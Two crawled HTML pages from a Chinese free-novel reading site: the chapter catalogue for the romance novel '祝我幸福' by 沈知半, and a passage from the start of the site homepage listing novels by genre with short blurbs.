

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oyashu.com/dushu/1762110131.html
body_size: 5006
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>祝我幸福精彩无弹窗阅读 沈知半_往事不如烟_最新章节全文免费阅读 -欧亚小说网 </title><meta name="keywords" content="祝我幸福精彩无弹窗阅读 沈知半_往事不如烟_最新章节全文免费阅读" /><meta name="description" content="很好看，我就喜欢这样的近代现代、都市、都市情缘文，故事情节还好，比较精明那种很优雅成熟的文笔，作者沈知半一定很用心吧，不然是写不出这么好的作品的！" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.oyashu.com/dushu/1762110131.html" /><meta name="apple-mobile-web-app-title" content="欧亚小说网" /><meta name="referrer" content="always" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=xhtml; url=https://m.oyashu.com/dushu/1762110131.html" /><link rel="stylesheet" href="https://23.224.199.82:64567/xcdn9/css/_45106f1c.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:author" content="沈知半"/><meta property="og:novel:latest_chapter_name" content="往事不如烟 祝我幸福"/><meta property="og:novel:latest_chapter_url" content="https://oyashu.com/dushu/1762110131/5.html"/><meta property="og:novel:book_name" content="祝我幸福"/><meta property="og:novel:read_url" content="https://oyashu.com/dushu/1762110131.html"/><meta property="og:description" content="很好看，我就喜欢这样的近代现代、都市、都市情缘文，故事情节还好，比较精明那种很优雅成熟的文笔，作者沈知半一定很用心吧，不然是写不出这么好的作品的！"/><meta property="og:novel:update_time" content="2018-10-01"/><meta property="og:url" content="https://oyashu.com/dushu/1762110131.html"/><meta property="og:type" content="novel"/><meta property="og:novel:category" content="爱情小说"/><meta property="og:title" content="祝我幸福"/><meta property="og:image" content="//k.oyashu.com/upfile/r/ezux.jpg?sm"/><script>var COOKIE_PRE='5ygxn',xCoverList=[],MOD='',DIR='/',FORM_HASH='0cadfeabg9zl0l',ADN='kg',DOMA='oyashu.com',TJ='X255ygxn',CDN='https://23.224.199.82:64567/xcdn9/',xCover=function(){xCoverList.push(event.target||event.srcElement)},TWPC='hk',TJN='tj',TWMO='big5',CAD=0,CDNV='318',APP_NAME='欧亚小说网',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.oyashu.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="欧亚小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">欧亚小说网</span><span class="slogan">好看的免费小说阅读网站</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索词，少字，不错字" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuezhongsheng/">穿越重生</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/wuxiaxianxia/">武侠仙侠</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/end.html">全本作品</a></li><li><a href="/click.html">榜单作品</a></li><li><a href="/cate/">更新作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.oyashu.com/dushu/1762110131.html" title="祝我幸福">手机阅读《祝我幸福》</a></div><a href="/">欧亚小说网</a> &gt; <a href="/kehuanxiaoshuo/">科幻小说</a> &gt; <a href="/dushu/1762110131.html">祝我幸福</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//k.oyashu.com/upfile/r/ezux.jpg?sm" author="沈知半" alt="祝我幸福" /><span class="b"></span></div><div id="info"><h1>祝我幸福</h1><p>作者：<a href="/author/QdWe5af97er2b6eJ.html" target="_blank">沈知半</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="WtnL2" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="WtnL2" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiazai/1762110131/">TXT下载</a></p><p>更新时间：2018-10-01 14:14:40&nbsp;[共5章] <p>最新：<a href="/dushu/1762110131/5.html" title="">往事不如烟</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/dushu/nSsh.html" target="_blank" title="小将军是我心尖宠［重生］">小将军是我心尖宠［重生］</a> (耽美小说) 、 <a href="/dushu/y9mo.html" target="_blank" title="末世，不愿继续做牛马">末世，不愿继续做牛马</a><a href="/html/dkdzIKv.html" title="朱砂泪表达什么意思" target="_blank">朱砂泪表达什么意思</a> (坚毅小说) 、 <a href="/dushu/CVT.html" target="_blank" title="神游">神游</a><a href="/html/vdYbF3A.html" title="任务吸血鬼怎么打书" target="_blank">任务吸血鬼怎么打书</a> (未来小说) 、 <a href="/dushu/nSQY.html" target="_blank" title="沈医生我可以撩你么">沈医生我可以撩你么</a> (HE小说) 、 <a href="/dushu/yrFM.html" target="_blank" title="下完这场雨">下完这场雨</a> (奇幻小说) 、 <a href="/dushu/CTr6.html" target="_blank" title="福宝的七十年代">福宝的七十年代</a><a href="/html/lwDLTNd.html" title="满级神灵穿进游戏后" target="_blank">满级神灵穿进游戏后</a> (家长里短) 、 <a href="/dushu/y7vG.html" target="_blank" title="和死对头AA恋了">和死对头AA恋了</a> (耽美玄幻) 、 <a href="/dushu/nGZ7.html" target="_blank" title="重生八零女相师">重生八零女相师</a> (穿越小说) 、 <a href="/dushu/j3e.html" target="_blank" title="节操您好！">节操您好！</a> (美男小说) 、 <a href="/dushu/yYKA.html" target="_blank" title="穿成对照组后我靠养崽爆红">穿成对照组后我靠养崽爆红</a> (纯爱小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《祝我幸福》作品介绍</dt><div class="chapter-desc">很好看，我就喜欢这样的近代现代、都市、都市情缘文，故事情节还好，比较精明那种很优雅成熟的文笔，作者沈知半一定很用心吧，不然是写不出这么好的作品的！ </div><dt>《祝我幸福》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/dushu/1762110131/5.html">往事不如烟</a></dd><dd><a href="/dushu/1762110131/4.html">终是会爆发</a></dd><dd><a href="/dushu/1762110131/3.html">不仅仅一次</a></dd><dd><a href="/dushu/1762110131/2.html">独立也有错</a></dd><dd><a href="/dushu/1762110131/1.html">往事不经意</a></dd><dt>《祝我幸福》 正文 </dt><dd><a href="/dushu/1762110131/1.html">往事不经意</a></dd><dd><a href="/dushu/1762110131/2.html">独立也有错</a></dd><dd><a href="/dushu/1762110131/3.html">不仅仅一次</a></dd><dd><a href="/dushu/1762110131/4.html">终是会爆发</a></dd><dd><a href="/dushu/1762110131/5.html">往事不如烟</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/dushu/1762110131/mulu_1.html">首页</a><a href="/dushu/1762110131/mulu_1.html">上一页</a><b>1</b><a href="/dushu/1762110131/mulu_1.html">下一页</a><a href="/dushu/1762110131/mulu_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/dushu/nsO0.html" target="_blank" title="定海浮生录">定海浮生录</a>、 <a href="/dushu/6oLh.html" target="_blank" title="锦鲤大佬带着空间重生了">锦鲤大佬带着空间重生了</a>、 <a href="/dushu/y84A.html" target="_blank" title="囤满冰箱穿到天灾文里">囤满冰箱穿到天灾文里</a>、 <a href="/html/YvVZtye.html" title="憋急了 视频" target="_blank">憋急了 视频</a>、 <a href="/dushu/6jq8.html" target="_blank" title="她的笔盒里有小怪物">她的笔盒里有小怪物</a>、 <a href="/html/lN8YfwP.html" title="借种景川下载" target="_blank">借种景川下载</a>、 <a href="/dushu/6QQQ.html" target="_blank" title="穿成残疾大佬的伴侣后（古穿今）">穿成残疾大佬的伴侣后（古穿今）</a>、 <a href="/dushu/6PSn.html" target="_blank" title="然而男主爱反派">然而男主爱反派</a>、 <a href="/dushu/efbM.html" target="_blank" title="忠犬老公，宠上瘾！">忠犬老公，宠上瘾！</a>、 <a href="/dushu/nc49.html" target="_blank" title="网游之奴役众神">网游之奴役众神</a>、 <a href="/dushu/yUQu.html" target="_blank" title="我爹他是九千岁">我爹他是九千岁</a>、 <a href="/html/nQXaI2V.html" title="谭字id" target="_blank">谭字id</a>、 <a href="/dushu/npVE.html" target="_blank" title="侯爷你咋不上天">侯爷你咋不上天</a>、 <a href="/html/Aqk5tKz.html" title="逢流水有海鲜吃" target="_blank">逢流水有海鲜吃</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>Ⓐ《祝我幸福》是一本 都市小说类型的小说。更多好看的都市小说小说，请关注欧亚小说网 “都市小说”专栏或全本 小说排行榜。 </p><p>Ⓑ 如果您发现免费小说祝我幸福下载章节有错误，请及时通知我们。您的热心是对欧亚小说网最大的支持。</p><p>Ⓒ 免费小说祝我幸福小说的所有章节均为网友更新，属发布者个人行为，与欧亚小说网（oyashu.com）立场无关。</p><p>Ⓓ 如果您对小说祝我幸福全集的作品版权、内容等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>Ⓔ 欧亚小说网是免费小说阅读网站，提供祝我幸福与祝我幸福全本TXT，祝我幸福全文阅读。</p><p>*. <a href="/s/qmp9wwfgdrp2m.html">祝我幸福在线阅读/沈知半全文TXT下载</a>/<span class="gray">2017-04-06 12:20:25</span></p><p>*. <a href="/s/nqz6dds0pvmsq.html">祝我幸福/最新章节 /精彩免费下载</a>/<span class="gray">2017-07-11 06:47:57</span></p><p>*. <a href="/s/06epnni9x9e2o.html">祝我幸福精彩大结局/沈知半/在线阅读无广告</a>/<span class="gray">2017-12-30 17:16:09</span></p><p>*. <a href="/dushu/1762110131_393539.html">祝我幸福约万字精彩免费下载/无广告下载/沈知半</a>/<span class="gray">2018-01-22 00:05:19</span></p><p>*. <a href="/s/06epnni97z0io.html">祝我幸福免费全文/近代/沈知半/精彩阅读</a>/<span class="gray">2019-11-08 17:33:21</span></p><p><a href="/dushu/1762110131/68.11.204.192.html" class="gray">68.11.204.192</a> / <a href="/dushu/1762110131/223.81.176.60.html" class="gray">223.81.176.60</a> / <a href="/dushu/1762110131/17.209.182.112.html" class="gray">17.209.182.112</a> / <a href="/dushu/1762110131/218.26.158.128.html" class="gray">218.26.158.128</a> / <a href="/dushu/1762110131/59.34.77.120.html" class="gray">59.34.77.120</a> / <a href="/dushu/1762110131/27.157.98.28.html" class="gray">27.157.98.28</a> / <a href="/dushu/1762110131/66.176.37.236.html" class="gray">66.176.37.236</a> / <a href="/dushu/1762110131/121.24.108.252.html" class="gray">121.24.108.252</a> / <a href="/dushu/1762110131/106.8.131.80.html" class="gray">106.8.131.80</a> / <a href="/dushu/1762110131/47.151.16.116.html" class="gray">47.151.16.116</a> / <a href="/dushu/1762110131/24.147.226.168.html" class="gray">24.147.226.168</a> / <a href="/dushu/1762110131/120.235.183.72.html" class="gray">120.235.183.72</a> / <a href="/dushu/1762110131/24.211.40.180.html" class="gray">24.211.40.180</a> / <a href="/dushu/1762110131/206.204.19.196.html" class="gray">206.204.19.196</a> / <a href="/dushu/1762110131/1.182.20.12.html" class="gray">1.182.20.12</a> / <a href="/dushu/1762110131/207.148.9.156.html" class="gray">207.148.9.156</a> / <a href="/dushu/1762110131/193.46.204.232.html" class="gray">193.46.204.232</a> / <a href="/dushu/1762110131/106.84.186.64.html" class="gray">106.84.186.64</a> / </p></div></div><script src="/click/1762110131"></script><script src="/5yh19/318.kgxx2u"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.oyashu.com/">欧亚小说网</a>(oyashu.com) All Rights Reserved. <a href="//hk.oyashu.com/dushu/1762110131.html" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/fmailqnE.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:64567/xcdn9/js/_init.js?318"></script><script src="https://23.224.199.82:64567/xcdn9/www1/_common.js?318"></script><script use="19.436ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oyashu.com/?FROM=bjs&u=BJS
body_size: 9166
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>欧亚小说网-全本小说网</title><meta name="keywords" content="欧亚小说网|言情小说|言情小说|言情小说在线阅读|免费言情小说小说排行榜" /><meta name="description" content="欧亚小说网，精彩小说尽在欧亚小说网，本站拥有海量的都市小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.oyashu.com/" /><meta name="apple-mobile-web-app-title" content="欧亚小说网" /><meta name="referrer" content="always" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=xhtml; url=https://m.oyashu.com/" /><link rel="stylesheet" href="https://23.224.199.82:64567/xcdn9/css/_45106f1c.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><script>var COOKIE_PRE='5ygxn',xCoverList=[],MOD='',DIR='/',FORM_HASH='053a9eabg9zl0r',ADN='kg',DOMA='oyashu.com',TJ='X255ygxn',CDN='https://23.224.199.82:64567/xcdn9/',xCover=function(){xCoverList.push(event.target||event.srcElement)},TWPC='hk',TJN='tj',TWMO='big5',CAD=0,CDNV='318',APP_NAME='欧亚小说网',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.oyashu.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="欧亚小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">欧亚小说网</span><span class="slogan">好看的免费小说阅读网站</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索词，少字，不错字" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuezhongsheng/">穿越重生</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/wuxiaxianxia/">武侠仙侠</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/end.html">全本作品</a></li><li><a href="/click.html">榜单作品</a></li><li><a href="/cate/">更新作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/dushu/yftw.html" title=""><img data-lazy="//k.oyashu.com/upfile/t/gma2.jpg?sm" alt="我们真没结婚！" author="镜许" src="/floadqnE.svg" /></a></div><dl><dt><span>镜许</span><a href="/dushu/yftw.html" title="">我们真没结婚！</a></dt><dd>晋江VIP完结 总书评数：1318 当前被收藏数：3781 营养液数：861 文章积分：86,122,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/dushu/1367850253.html" title=""><img data-lazy="//k.oyashu.com/upfile/r/euIv.jpg?sm" alt="荒野求生：影帝坐在我怀里哭唧唧" author="秃头大队长" src="/floadqnE.svg" /></a></div><dl><dt><span>秃头大队长</span><a href="/dushu/1367850253.html" title="">荒野求生：影帝坐在我怀里哭唧唧</a></dt><dd>【娱乐圈+直播+荒野求生+病娇+互宠甜文+基建】 大燕第一女帝穿越了，刚睁眼，就变成了同名十八线女星，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/dushu/R5m.html" title=""><img data-lazy="//k.oyashu.com/standard-69519060-32784.jpg?sm" alt="六个爹地一个娃" author="不良家族" src="/floadqnE.svg" /></a></div><dl><dt><span>不良家族</span><a href="/dushu/R5m.html" title="">六个爹地一个娃</a></dt><dd>当碰女人就昏倒的他，和只要被男人追就逃跑的她，擦枪走火不小心生出了一奶同胞的两个娃，这日子可怎么了得！...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/dushu/1647560461.html" title=""><img data-lazy="//k.oyashu.com/standard-1647560461-40565.jpg?sm" alt="乡村风流韵事：遍地春潮" author="溺水三千" src="/floadqnE.svg" /></a></div><dl><dt><span>溺水三千</span><a href="/dushu/1647560461.html" title="">乡村风流韵事：遍地春潮</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/dushu/nJWJ.html" title=""><img data-lazy="/ae01/kf/UTB8wmbIPdoSdeJk43Owq6ya4XXaz-nlA.jpg?sm" alt="桃运男技师" author="巷口的猫" src="/floadqnE.svg" /></a></div><dl><dt><span>巷口的猫</span><a href="/dushu/nJWJ.html" title="">桃运男技师</a></dt><dd>催乳师陈阳为了生计走上这个特殊的行业，本来只想攒钱为家里解决困难，却没想到经历了一系列特殊的事情后，收...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/dushu/1942873288.html" title=""><img data-lazy="//k.oyashu.com/standard-1942873288-45715.jpg?sm" alt="报告军少：你家妖妻又飞升了！" author="香雪宠儿" src="/floadqnE.svg" /></a></div><dl><dt><span>香雪宠儿</span><a href="/dushu/1942873288.html" title="">报告军少：你家妖妻又飞升了！</a></dt><dd>飞升仙途屡次受阻，竟是因千年恩情未还。 白夭夭无奈，只得屁颠屁颠滚去人间找那男人还债！ ...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">美男</span><span class="s2"><a href="/dushu/6xuq.html" title="">夫郎他是捡来的[种田]</a></span><span class="s5">三两钱</span></li><li><span class="s1">古典</span><span class="s2"><a href="/dushu/68T3.html" title="">天师出山</a></span><span class="s5">曳尾斋主</span></li><li><span class="s1">公主</span><span class="s2"><a href="/dushu/6rZO.html" title="">宠监</a></span><span class="s5">蒲三思</span></li><li><span class="s1">小白</span><span class="s2"><a href="/dushu/yJhJ.html" title="">豪门小可怜Alpha揣崽了</a></span><span class="s5">冷面灯灯</span></li><li><span class="s1">近代</span><span class="s2"><a href="/dushu/a9n.html" title="">天界丹药群[娱乐圈]</a></span><span class="s5">何逐</span></li><li><span class="s1">职场</span><span class="s2"><a href="/dushu/nCKY.html" title="">都市尤物</a></span><span class="s5">露外不才</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/dushu/6x2P.html" title="">沉默样本</a></span><span class="s5">一颗杭白菜</span></li><li><span class="s1">千金</span><span class="s2"><a href="/dushu/yWBt.html" title="">十二分暗恋</a></span><span class="s5">炉烟双</span></li><li><span class="s1">军婚</span><span class="s2"><a href="/dushu/6X83.html" title="">七零之佛系炮灰</a></span><span class="s5">人生若初</span></li><li><span class="s1">都市</span><span class="s2"><a href="/dushu/fPU.html" title="">官仙</a></span><span class="s5">陈风笑</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/dushu/153244892.html" title="">乡野村官</a></span><span class="s5">落魄小书童</span></li><li><span class="s1">现言</span><span class="s2"><a href="/dushu/nKtW.html" title="">在豪门宠文里当女主角</a></span><span class="s5">林绵绵</span></li><li><span class="s1">明星</span><span class="s2"><a href="/dushu/6qF9.html" title="">禁区燃情</a></span><span class="s5">灵壹壹</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/dushu/ALe.html" title="">穿成女配妈妈怎么办？</a></span><span class="s5">执手一笔</span></li><li><span class="s1">重生</span><span class="s2"><a href="/dushu/noWq.html" title="">反派妈妈奋斗史[穿书]</a></span><span class="s5">da青蛙</span></li><li><span class="s1">文学</span><span class="s2"><a href="/dushu/Clf9.html" title="">庶女狂妃：王爷，恕不奉陪</a></span><span class="s5">水龙吟</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/dushu/eRX2.html" target="_blank" title="危险总裁：丫头，敬业一点！"><img data-lazy="//k.oyashu.com/upfile/p/ciJ.jpg?sm" alt="危险总裁：丫头，敬业一点！" author="落籽七" /></a></div><dl><dt><a href="/dushu/eRX2.html" title="危险总裁：丫头，敬业一点！">危险总裁：丫头，敬业一点！</a></dt><dd>言情小说吧VIP完结 【文案】 搞什么！他一堂堂豪门贵公子，秒杀万千少女心，他老爸竟然塞了个土了吧唧的...</dd></dl><div class="clear"></div></div><ul><li><a href="/dushu/M0G.html" title="宠妻指南">宠妻指南</a>/雾矢翊</li><li><a href="/dushu/586590741.html" title="归妹">归妹</a>/窃书女子</li><li><a href="/dushu/yYup.html" title="第三十年明月夜">第三十年明月夜</a>/芸香青柠</li><li><a href="/dushu/eQKx.html" title="田园娇宠：猎户相公你好棒">田园娇宠：猎户相公你好棒</a>/色儿姐要奋斗</li><li><a href="/dushu/nKNm.html" title="和前任他叔流落荒岛后">和前任他叔流落荒岛后</a>/嘘知</li><li><a href="/dushu/6MqU.html" title="分手后前任精分了">分手后前任精分了</a>/梦浮桥</li><li><a href="/dushu/CZRf.html" title="帝少肆爱：逃情少奶奶">帝少肆爱：逃情少奶奶</a>/艾维斯。迪恩</li><li><a href="/dushu/yjMd.html" title="让我如何不恋他">让我如何不恋他</a>/西子一笑</li><li><a href="/dushu/nhER.html" title="不良帝后">不良帝后</a>/水上尘</li><li><a href="/dushu/6CMz.html" title="我在逃生游戏里当NPC">我在逃生游戏里当NPC</a>/初一大白</li></ul></div><div class="content"><h2>穿越重生</h2><div class="top"><div class="image"><a href="/dushu/y9m7.html" target="_blank" title="漂亮老婆非要让我吃软饭"><img data-lazy="//k.oyashu.com/upfile/t/gnLI.jpg?sm" alt="漂亮老婆非要让我吃软饭" author="她姜" /></a></div><dl><dt><a href="/dushu/y9m7.html" title="漂亮老婆非要让我吃软饭">漂亮老婆非要让我吃软饭</a></dt><dd>晋江VIP完结 非v章节章均点击数：6799 总书评数：787 当前被收藏数：6579 营养液数：17...</dd></dl><div class="clear"></div></div><ul><li><a href="/dushu/ybr7.html" title="嗷呜！你的豹来喽">嗷呜！你的豹来喽</a>/瑄鹤</li><li><a href="/dushu/nvDV.html" title="穿越女配逆袭记/肉文女配福利好/身为女配福利好">穿越女配逆袭记/肉文女配福利好/身为女配福利好</a>/郁色虫子</li><li><a href="/dushu/6kcR.html" title="穿成返城女知青">穿成返城女知青</a>/嘿小仙女宝宝</li><li><a href="/dushu/yotW.html" title="重回七零，炮灰假千金被糙汉娇宠">重回七零，炮灰假千金被糙汉娇宠</a>/豆不豆</li><li><a href="/dushu/6QCE.html" title="渣攻，我和你白月光好着呢[穿书]">渣攻，我和你白月光好着呢[穿书]</a>/客柞</li><li><a href="/dushu/yjEQ.html" title="穿成年代文男主对照组">穿成年代文男主对照组</a>/辞辞曙天</li><li><a href="/dushu/6L3Z.html" title="直播打卡从九叔开始">直播打卡从九叔开始</a>/p胖头鱼</li><li><a href="/dushu/nSF0.html" title="不准撒娇[穿书]">不准撒娇[穿书]</a>/公子于歌</li><li><a href="/dushu/6QK0.html" title="炮灰Omega辞职不干了">炮灰Omega辞职不干了</a>/酸橙</li><li><a href="/dushu/ez8a.html" title="（幻城同人）幻城同人 幻世情殇">（幻城同人）幻城同人 幻世情殇</a>/夜澜星淡</li></ul></div><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/dushu/yE1J.html" target="_blank" title="我乃世间唯一真仙"><img data-lazy="//k.oyashu.com/upfile/t/g33z.jpg?sm" alt="我乃世间唯一真仙" author="那就微笑吧" /></a></div><dl><dt><a href="/dushu/yE1J.html" title="我乃世间唯一真仙">我乃世间唯一真仙</a></dt><dd>起点VIP完结 138.61万字 2.18万总推荐 6周推荐 文案： 曾在瑶池唤日出，学会王母娘娘...</dd></dl><div class="clear"></div></div><ul><li><a href="/dushu/Cm8X.html" title="退休判官进入逃生游戏后">退休判官进入逃生游戏后</a>/猫八先生</li><li><a href="/dushu/n56P.html" title="我的极品女友们">我的极品女友们</a>/文逍遥</li><li><a href="/dushu/6jqL.html" title="我创业养你啊GL[重生]">我创业养你啊GL[重生]</a>/彼岸萧声莫</li><li><a href="/dushu/4l3.html" title="你是女王，我是特工">你是女王，我是特工</a>/凭依慰我</li><li><a href="/dushu/738471951.html" title="穿越八年才出道">穿越八年才出道</a>/茗夜</li><li><a href="/dushu/yEA5.html" title="成茧">成茧</a>/今不热</li><li><a href="/dushu/llJ.html" title="韵寒">韵寒</a>/ciel1994</li><li><a href="/dushu/db5.html" title="新驻京办主任：对手">新驻京办主任：对手</a>/姜远方</li><li><a href="/dushu/yo8N.html" title="撩佛/撩惹">撩佛/撩惹</a>/皮卡丘不吐葡萄皮/别疏</li><li><a href="/dushu/6B4k.html" title="学姐快住口！">学姐快住口！</a>/蜜汁姬</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/dushu/ybla.html" target="_blank" title="女装大佬算卦，室友他叔命犯桃花"><img data-lazy="//k.oyashu.com/standard-962111231-93084.jpg?sm" alt="女装大佬算卦，室友他叔命犯桃花" author="风酒月" /></a></div><dl><dt><a href="/dushu/ybla.html" title="女装大佬算卦，室友他叔命犯桃花">女装大佬算卦，室友他叔命犯桃花</a></dt><dd>番茄正文完结 简介︰ 【双男主?女装大佬?算命?双强?爽文?灵异风?有鬼?甜宠】 路野，人美路子野，会...</dd></dl><div class="clear"></div></div><ul><li><a href="/dushu/6N5i.html" title="这么娇气怎么当反派啊">这么娇气怎么当反派啊</a>/威威王</li><li><a href="/dushu/n8Ke.html" title="等天亮">等天亮</a>/西西特</li><li><a href="/dushu/yuB3.html" title="成为穷书生后在鬼怪世界考科举">成为穷书生后在鬼怪世界考科举</a>/肆月川</li><li><a href="/dushu/527060062.html" title="厂妹很疯狂">厂妹很疯狂</a>/念念不忘</li><li><a href="/dushu/e3DZ.html" title="女生寝室1">女生寝室1</a>/沈醉天</li><li><a href="/dushu/eCCJ.html" title="尸香销魂">尸香销魂</a>/许清如</li><li><a href="/dushu/eem5.html" title="44号棺材铺">44号棺材铺</a>/凌晨0点</li><li><a href="/dushu/y8qR.html" title="灵异文关底Boss竟是我老婆">灵异文关底Boss竟是我老婆</a>/风听澜</li><li><a href="/dushu/n8ru.html" title="它才不是真的龙！">它才不是真的龙！</a>/月伴</li><li><a href="/dushu/15638711.html" title="王妃她千娇百媚">王妃她千娇百媚</a>/公子吃茶去</li></ul></div><div class="content"><h2>武侠仙侠</h2><div class="top"><div class="image"><a href="/dushu/ywdj.html" target="_blank" title="魔尊今天火葬场了吗"><img data-lazy="//k.oyashu.com/upfile/t/gSIq.jpg?sm" alt="魔尊今天火葬场了吗" author="温山卜鹿" /></a></div><dl><dt><a href="/dushu/ywdj.html" title="魔尊今天火葬场了吗">魔尊今天火葬场了吗</a></dt><dd>晋江完结 非v章节章均点击数：1046  总书评数：296 当前被收藏数：1200 营养液数：454 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/dushu/nEhV.html" title="修仙传">修仙传</a>/归隐</li><li><a href="/dushu/yWXP.html" title="如果我是天下第一">如果我是天下第一</a>/风停雪</li><li><a href="/dushu/1602664657.html" title="盖世天师">盖世天师</a>/乙木丙火</li><li><a href="/dushu/y266.html" title="我对主角爱而不得">我对主角爱而不得</a>/洲以</li><li><a href="/dushu/1956362137.html" 